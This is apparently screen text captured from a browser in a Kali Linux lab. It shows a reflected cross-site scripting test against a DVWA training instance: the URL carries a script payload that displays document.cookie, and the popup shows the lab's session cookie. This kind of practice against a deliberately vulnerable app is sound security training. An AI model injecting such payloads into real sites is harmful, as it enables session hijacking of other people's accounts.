 192.168.50.100/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)</script>
s Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Welcome - NetExec
192.168.50.100
security=low; PHPSESSID=057441f8eb629c47cb9f4f1a92effd1a
OK